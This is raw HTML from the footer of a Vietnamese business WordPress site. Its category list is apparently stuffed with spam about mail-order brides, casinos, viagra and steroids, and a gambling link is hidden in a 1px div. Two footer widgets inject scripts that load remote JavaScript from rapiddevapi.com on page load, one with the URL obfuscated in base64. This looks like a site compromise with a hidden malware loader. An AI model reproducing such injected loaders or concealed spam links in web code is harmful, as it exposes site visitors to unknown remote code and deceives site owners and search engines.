	<li class="cat-item cat-item-544"><a href="https://hkp.vn/category/top-mail-bestellung-brautdienste-2/">Top -Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://hkp.vn/category/top-mail-bestellung-brautlender-2/">Top -Mail -Bestellung Brautlender</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://hkp.vn/category/top-mail-bestellung-brautseiten-2/">Top -Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://hkp.vn/category/top-mail-bestellung-brautwebsites-2/">Top -Mail -Bestellung Brautwebsites</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://hkp.vn/category/top-mail-brautnetz-bestellen-2/">Top -Mail -Brautnetz bestellen</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://hkp.vn/category/top-10-de-la-marige-par-correspondance-337/">Top 10 de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://hkp.vn/category/top-10-mail-bestellung-braut-2/">Top 10 Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://hkp.vn/category/top-10-mail-order-bride-2/">top 10 mail order bride</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://hkp.vn/category/top-5-mail-order-bride-sites-2/">top 5 mail order bride sites</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://hkp.vn/category/top-bride-mail-2/">Top Bride Mail.</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://hkp.vn/category/top-mail-order-bride-2/">top mail order bride</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://hkp.vn/category/top-mail-order-bride-countries-2/">top mail order bride countries</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://hkp.vn/category/top-mail-order-bride-se-trouve-2/">Top Mail Order Bride se trouve</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://hkp.vn/category/top-mail-order-bride-services-2/">top mail order bride services</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://hkp.vn/category/top-mail-order-bride-sites-2-2/">top mail order bride sites</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://hkp.vn/category/top-mail-order-bride-sites-2/">top mail order bride sites.</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://hkp.vn/category/top-mail-order-bride-sits-2/">top mail order bride sits</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://hkp.vn/category/top-mail-order-bride-websites-2/">top mail order bride websites</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://hkp.vn/category/top-rated-mail-order-bride-service-2/">top rated mail order bride service</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://hkp.vn/category/top-rated-mail-order-bride-sites-2/">top rated mail order bride sites</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://hkp.vn/category/top-ten-mail-bestellen-braut-2/">Top Ten Mail bestellen Braut</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://hkp.vn/category/top-ten-mail-bestellen-braut-site-2/">Top Ten Mail bestellen Braut Site</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://hkp.vn/category/top-ten-mail-order-bride-site-2/">top ten mail order bride site</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://hkp.vn/category/top-ten-mail-order-bride-webites-2/">top ten mail order bride webites</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://hkp.vn/category/top-ten-per-corrispondenza-sito-sposa-2/">top ten per corrispondenza sito sposa</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://hkp.vn/category/topp-10-postordre-brud-nettsteder-2/">topp 10 postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://hkp.vn/category/topp-postorder-brud-2/">topp postorder brud</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://hkp.vn/category/topp-postordre-brud-nettsteder-2/">topp postordre brud nettsteder.</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://hkp.vn/category/topp-ti-postordre-brud-nettsteder-2/">topp ti postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://hkp.vn/category/topp-ti-postordre-brudeside-2/">topp ti postordre brudeside</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://hkp.vn/category/trae%d1%95im-brak-92/">TraЕѕim brak</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://hkp.vn/category/trouver-une-marige-154/">trouver une mariГ©e</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://hkp.vn/category/trouver-une-marige-par-correspondance-175/">Trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://hkp.vn/category/true-story-of-mail-order-bride-2/">true story of mail order bride</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://hkp.vn/category/tufekcioglugeridonusum-com-1000/">tufekcioglugeridonusum.com 1000</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://hkp.vn/category/uk-testosteron/">UK_testosteron</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://hkp.vn/category/una-novia-leggtima-por-correo-156/">una novia legГ­tima por correo</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://hkp.vn/category/una-sposa-per-corrispondenza-2/">una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://hkp.vn/category/uncategorized-2/">uncategorized</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://hkp.vn/category/under-prog-ru-150/">under-prog.ru 150</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://hkp.vn/category/une-marige-par-correspondance-lggitime-64/">Une mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://hkp.vn/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://hkp.vn/category/up-capital-ru-10/">up-capital.ru 10</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://hkp.vn/category/up-capital-ru-100/">up-capital.ru 100</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://hkp.vn/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://hkp.vn/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://hkp.vn/category/us-steroid/">US_steroid</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://hkp.vn/category/utenlandske-bruder-2/">utenlandske bruder</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://hkp.vn/category/vad-r-en-postorderbrud-18/">vad Ã¤r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://hkp.vn/category/vad-r-postorderbruden-94/">vad Ã¤r postorderbruden?</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://hkp.vn/category/vale-la-pena-la-novia-por-correo-2/">vale la pena la novia por correo</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://hkp.vn/category/vale-la-pena-per-la-sposa-per-corrispondenza-2/">vale la pena per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://hkp.vn/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://hkp.vn/category/vendita-per-corrispondenza-online-sposa-2/">vendita per corrispondenza online sposa</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://hkp.vn/category/vendita-per-corrispondenza-siti-sposa-2/">vendita per corrispondenza siti sposa</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hkp.vn/category/vera-sposa-per-corrispondenza-2/">vera sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://hkp.vn/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://hkp.vn/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://hkp.vn/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hkp.vn/category/versandbestellbraut-definitiom-2/">Versandbestellbraut definitiom</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://hkp.vn/category/versandbraut-durchsuchen-2/">Versandbraut durchsuchen</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://hkp.vn/category/viagra/">viagra</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://hkp.vn/category/viratemizlikhizmetleri-com-1000/">viratemizlikhizmetleri.com 1000</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://hkp.vn/category/virtualization/">Virtualization</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://hkp.vn/category/vodka-casino-bonuskod-ru-10/">vodka-casino-bonuskod.ru 10</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://hkp.vn/category/vodka-casino-skachat-ru-10/">vodka-casino-skachat.ru 10</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://hkp.vn/category/vodka-zerkalo-ru-100/">vodka-zerkalo.ru 100</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://hkp.vn/category/voglio-una-sposa-per-corrispondenza-2/">voglio una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://hkp.vn/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://hkp.vn/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://hkp.vn/category/wahre-mail-bestellung-brautgeschichten-2/">wahre Mail -Bestellung Brautgeschichten</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://hkp.vn/category/was-fg%d1%98r-eine-mail-bestellung-braut-64/">Was fГјr eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hkp.vn/category/was-ist-als-mail-bestellung-braut-2/">Was ist als Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://hkp.vn/category/was-ist-die-beste-mail-bestellung-braut-2/">Was ist die beste Mail -Bestellung Braut.</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://hkp.vn/category/was-ist-die-beste-versandungsbestellung-brautland-2/">Was ist die beste Versandungsbestellung Brautland</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hkp.vn/category/was-ist-die-versandbraut-2/">Was ist die Versandbraut?</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://hkp.vn/category/was-ist-eine-mail-bestellung-braut-2/">Was ist eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://hkp.vn/category/was-ist-eine-mail-order-braut-2/">Was ist eine Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://hkp.vn/category/was-ist-versandbestellbraut-2/">Was ist Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://hkp.vn/category/was-sind-die-besten-mail-bestellbraut-sites-2/">Was sind die besten Mail -Bestellbraut -Sites</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://hkp.vn/category/was-sind-postanweisungen-brautdienste-2/">Was sind Postanweisungen Brautdienste</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://hkp.vn/category/web-za-narude%d1%95bu-s-najvie%d1%9ee-poe%d1%9ete-24/">Web za narudЕѕbu s najviЕЎe poЕЎte</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://hkp.vn/category/webservers/">WebServers</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://hkp.vn/category/what-are-the-best-mail-order-bride-sites-2/">what are the best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://hkp.vn/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://hkp.vn/category/what-is-a-mail-order-bride-2-2/">what is a mail order bride?</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://hkp.vn/category/what-is-a-mail-order-bride-2/">what is a mail-order bride</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://hkp.vn/category/what-is-mail-order-bride-2/">what is mail order bride</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://hkp.vn/category/what-is-mail-order-bride-services-2/">what is mail order bride services</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://hkp.vn/category/what-is-mail-order-bride-2-2/">what is mail order bride?</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://hkp.vn/category/what-is-the-best-mail-order-bride-country-2/">what is the best mail order bride country</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://hkp.vn/category/what-is-the-best-mail-order-bride-service-2/">what is the best mail order bride service</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://hkp.vn/category/what-is-the-best-mail-order-bride-site-2/">what is the best mail order bride site</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://hkp.vn/category/what-s-a-mail-order-bride-2/">what&#039;s a mail order bride</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://hkp.vn/category/where-can-i-get-a-mail-order-bride-2/">where can i get a mail order bride</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hkp.vn/category/where-do-i-find-a-mail-order-bride-2/">where do i find a mail order bride</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://hkp.vn/category/where-to-find-a-mail-order-bride-2/">where to find a mail order bride</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://hkp.vn/category/wie-funktionieren-versandbestellbraut-sites-2/">Wie funktionieren Versandbestellbraut -Sites?</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://hkp.vn/category/wie-funktioniert-die-mail-bestellung-braut-2/">Wie funktioniert die Mail -Bestellung Braut?</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://hkp.vn/category/wie-funktioniert-die-versandbraut-die-braut-2/">Wie funktioniert die Versandbraut, die Braut funktioniert?</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://hkp.vn/category/wie-man-eine-mail-russische-braut-bestellt-2/">wie man eine Mail russische Braut bestellt</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://hkp.vn/category/wo-finde-ich-eine-mail-bestellung-braut-2/">Wo finde ich eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://hkp.vn/category/wo-kann-ich-eine-versandungsbraut-bekommen-2/">Wo kann ich eine Versandungsbraut bekommen?</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://hkp.vn/category/wonderwave-io/">wonderwave.io</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://hkp.vn/category/www-abszolutbalansz-hu/">www.abszolutbalansz.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1218"><a href="https://hkp.vn/category/www-abszolutbalansz-hu/1350z/">1350Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1231"><a href="https://hkp.vn/category/www-lakas1x1-hu/">www.lakas1x1.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1232"><a href="https://hkp.vn/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1202"><a href="https://hkp.vn/category/www-medizinrecht-ratgeber-de/">www.medizinrecht-ratgeber.de</a>
<ul class='children'>
	<li class="cat-item cat-item-1203"><a href="https://hkp.vn/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1226"><a href="https://hkp.vn/category/www-piccolatoscanapecs-hu/">www.piccolatoscanapecs.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1227"><a href="https://hkp.vn/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1204"><a href="https://hkp.vn/category/www-vergaberecht-ratgeber-de/">www.vergaberecht-ratgeber.de</a>
<ul class='children'>
	<li class="cat-item cat-item-1205"><a href="https://hkp.vn/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1146"><a href="https://hkp.vn/category/www-wekerlekos-hu/">www.wekerlekos.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1147"><a href="https://hkp.vn/category/www-wekerlekos-hu/400z/">400Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-481"><a href="https://hkp.vn/category/www-zsolovi-cz/">www.zsolovi.cz</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://hkp.vn/category/wwwticketleapeventsticketsangolanewsbefizetesnelkul/">wwwticketleapeventsticketsangolanewsbefizetesnelkulibonusz2026jatsszkockazatnelkul</a>
<ul class='children'>
	<li class="cat-item cat-item-1365"><a href="https://hkp.vn/category/wwwticketleapeventsticketsangolanewsbefizetesnelkul/2000z-50-50/">2000Z 50-50</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-785"><a href="https://hkp.vn/category/xarelto/">xarelto</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://hkp.vn/category/xn-dtbkiflvcasmm-xn-p1ai-1000/">xn&#8212;-dtbkiflvcasmm.xn--p1ai 1000</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://hkp.vn/category/xn-kazandran-slot-bgc-net-1000/">xn--kazandran-slot-bgc.net 1000</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://hkp.vn/category/xn-ok-kazandran-slot-oyunlar-sgc12rqa-net-1000/">xn--ok-kazandran-slot-oyunlar-sgc12rqa.net 1000</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://hkp.vn/category/xn-paral-kumar-oyunlar-k5co-net-1000/">xn--paral-kumar-oyunlar-k5co.net 1000</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://hkp.vn/category/xn-slot-oyunlar-demo-nvc-net-1000/">xn--slot-oyunlar-demo-nvc.net 1000</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://hkp.vn/category/yesplay-casino/">yesplay casino</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://hkp.vn/category/yourlogoresources-com/">yourlogoresources.com</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hkp.vn/category/vicgimo-funciona-una-novia-por-correo-281/">ВїCГіmo funciona una novia por correo</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://hkp.vn/category/gjo-sicuro-per-corrispondenza-sposa-143/">ГЁ sicuro per corrispondenza sposa</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://hkp.vn/category/g%d1%9ast-nominal-posta-siparie%d1%9fi-gelin-hizmeti-180/">Гњst Nominal Posta SipariЕџi Gelin Hizmeti</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://hkp.vn/category/g%d1%9ast-posta-siparie%d1%9fi-gelin-siteleri-128/">Гњst posta sipariЕџi gelin siteleri</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://hkp.vn/category/eto-je-mail-narude%d1%95ba-mladenka-100/">Е to je Mail narudЕѕba mladenka?</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://hkp.vn/category/eto-je-narude%d1%95ba-poe%d1%9ete-171/">Е to je narudЕѕba poЕЎte?</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://hkp.vn/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hkp.vn/category/luchshee-kazino/">Лучшее казино</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://hkp.vn/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://hkp.vn/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hkp.vn/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://hkp.vn/category/novaja-papka-14/">Новая папка (14)</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://hkp.vn/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://hkp.vn/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://hkp.vn/category/novaja-papka-9/">Новая папка (9)</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://hkp.vn/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://hkp.vn/category/obshhak/">Общак</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://hkp.vn/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hkp.vn/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://hkp.vn/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://hkp.vn/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</aside><aside id="block-17" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></aside>						</div>
																<div class="av-column-3 col-md-6 mb-xl-0 mb-4">
							<aside id="search-1" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://hkp.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></aside><aside id="block-8" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3918.27638233651!2d106.78514457561674!3d10.866570789287753!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752763fa4895b3%3A0xb7c46913d2b1b955!2zQ8O0bmcgdHkgVE5ISCBUaMawxqFuZyBN4bqhaSBE4buLY2ggVuG7pSDEkGnhu4duIFThu60gVmnhu4VuIFRow7RuZyBIS1A!5e0!3m2!1svi!2s!4v1681989531598!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside><aside id="block-18" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></aside>						</div>
									</div>	       
            </div>
							<div class="footer-info-overwrap"><div class="icon"><i class="fa fa-whatsapp"></i>  <div style="overflow:hidden;height:1px"><a href="https://tk999top.com/">https://tk999top.com/</a></div></div></div>
				
        </div>
		
					<div class="footer-copyright">
				<div class="av-container">
					<div class="av-columns-area">
							<div class="av-column-4 av-md-column-6 text-md-left text-center">
								<div class="widget-left">
																			<div class="logo">
											<a href="https://hkp.vn/" class="site-title"><img src="http://hkp.vn/wp-content/uploads/2023/04/logo2.png"></a>
										</div>
																	</div>
							</div>
							<div class="av-column-4 av-md-column-6 text-md-center text-center">
								<div class="widget-center">
																			<aside class="share-toolkit widget widget_social_widget">
											<a href="#" class="toolkit-hover"><i class="fa fa-share-alt"></i></a>
											<ul>
																									<li><a href="#"><i class="fa fa-facebook"></i></a></li>
																									<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
																									<li><a href="#"><i class="fa fa-twitter"></i></a></li>
																									<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
																									<li><a href="#"><i class="fa fa-behance"></i></a></li>
																							</ul>
										</aside>
																	</div>
							</div>
							<div class="av-column-4 av-md-column-6 text-av-right text-md-left text-center">
								<div class="widget-right">                          
									                        
									<div class="copyright-text">
										Copyright &copy; 2026 HKP | Powered by <a href="https://hkp.vn/" target="_blank">HKP.VN</a>									</div>
								</div>
							</div>
					</div>
				</div>
			</div>
		    </footer>
    <!-- End: Footer
    =================================-->
    
    <!-- ScrollUp -->
			<button type=button class="scrollup"><i class="fa fa-arrow-up"></i></button>
	</div>
<div data-id="967719" id="wpaicgChat967719" class="wpaicg_chat_widget wpaicg_widget_left">
    <div class="wpaicg_chat_widget_content">
        <style>
    .wpaicg_chat_widget,.wpaicg_chat_widget_content{
        z-index: 99999;
    }
    .wpaicg_chat_widget{
        overflow: hidden;
    }
    .wpaicg_widget_open.wpaicg_chat_widget{
        overflow: unset;
    }
    .wpaicg-chatbox{
        width: 100%;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }
    .wpaicg-chatbox-content{
        position: relative;
    }
    .wpaicg-chatbox-content ul{
        height: 400px;
        overflow-y: auto;
        background: #343540;
        margin: 0;
        padding: 0;
    }
    .wpaicg-chatbox-content ul li{
        color: #fff;
        display: flex;
        margin-bottom: 10px;
    }
    .wpaicg-chatbox-content ul li strong{
        font-weight: bold;
        margin-right: 5px;
        float: left;
    }
    .wpaicg-chatbox-content ul li p{
        margin: 0;
        padding: 0;
    }
    .wpaicg-chatbox-content ul li p:after{
        clear: both;
        display: block;
    }
    .wpaicg-bot-thinking{
        bottom: 0;
        font-size: 11px;
        padding: 2px 6px;
        display: none;
    }
    .wpaicg-chat-message{
        color: #fff;
        text-align: justify;
    }
    .wpaicg-jumping-dots span {
        position: relative;
        bottom: 0px;
        -webkit-animation: wpaicg-jump 1500ms infinite;
        animation: wpaicg-jump 2s infinite;
    }
    .wpaicg-jumping-dots .wpaicg-dot-1{
        -webkit-animation-delay: 200ms;
        animation-delay: 200ms;
    }
    .wpaicg-jumping-dots .wpaicg-dot-2{
        -webkit-animation-delay: 400ms;
        animation-delay: 400ms;
    }
    .wpaicg-jumping-dots .wpaicg-dot-3{
        -webkit-animation-delay: 600ms;
        animation-delay: 600ms;
    }
    .wpaicg-chatbox-send{
        display: flex;
        align-items: center;
        color: #fff;
        padding: 2px 3px;
        cursor: pointer;
    }
    .wpaicg-chatbox-type{
        display: flex;
        align-items: center;
        padding: 5px;
        background: #141414;
        border-top: 1px solid #3e3e3e;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px;
    }
    textarea.wpaicg-chatbox-typing{
        flex: 1;
        border: 1px solid #ccc;
        border-radius: 3px;
        background: #fff;
        padding: 0 8px;
        min-height: 30px;
        line-height: 2;
        box-shadow: 0 0 0 transparent;
        color: #2c3338;
        margin: 0;
        resize: none; /* allows the user to resize the textarea vertically */
        overflow: auto;
        word-wrap: break-word;
    }
    .wpaicg-chatbox-send svg{
        width: 30px;
        height: 30px;
        fill: currentColor;
        stroke: currentColor;
    }
    .wpaicg-chat-message-error{
        color: #f00;
    }

    @-webkit-keyframes wpaicg-jump {
        0%   {bottom: 0px;}
        20%  {bottom: 5px;}
        40%  {bottom: 0px;}
    }

    @keyframes wpaicg-jump {
        0%   {bottom: 0px;}
        20%  {bottom: 5px;}
        40%  {bottom: 0px;}
    }
    @media (max-width: 599px){
        .wpaicg_chat_widget_content .wpaicg-chatbox{
            width: 100%;
        }
        .wpaicg_widget_left .wpaicg_chat_widget_content{
            left: -15px!important;
            right: auto;
        }
        .wpaicg_widget_right .wpaicg_chat_widget_content{
            right: -5px!important;
            left: auto;
        }
    }
    .wpaicg_chat_widget_content .wpaicg-chat-ai-message,
    .wpaicg_chat_widget_content .wpaicg-chat-ai-message *,
    .wpaicg_chat_widget_content .wpaicg-chat-user-message,
    .wpaicg_chat_widget_content .wpaicg-chat-user-message *,
    .wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message,
    .wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,
    .wpaicg_chat_widget_content .wpaicg-chat-ai-message a,
    .wpaicg_chat_widget_content .wpaicg-chat-user-message a
    {
        font-size: 13px;
        color: #fff;
    }
    .wpaicg-chat-user-message{
        padding: 10px;
        background: #444654;
    }
    .wpaicg-chat-ai-message{
        padding: 10px;
        background: #343541;
    }
    .wpaicg_chat_widget_content .wpaicg-chatbox-messages{
        padding: 0;
    }
    .wpaicg-chatbox-content ul li.wpaicg-chat-ai-message,.wpaicg-chatbox-content ul li.wpaicg-chat-user-message{
        margin-bottom: 0;
    }
    .wpaicg_chat_additions{
        display: flex;
        justify-content: center;
        align-items: center;
        position: absolute;
        right: 47px;
    }
    .wpaicg-chatbox .wpaicg-mic-icon{
        color: #222;
    }
    .wpaicg-chatbox .wpaicg-pdf-icon{
        color: #222;
    }
    .wpaicg-chatbox .wpaicg-pdf-remove{
        color: #222;
        font-size: 33px;
        justify-content: center;
        align-items: center;
        width: 22px;
        height: 22px;
        line-height: unset;
        font-family: Arial, serif;
        border-radius: 50%;
        font-weight: normal;
        padding: 0;
        margin: 0;
    }
    .wpaicg-chatbox .wpaicg-pdf-loading{
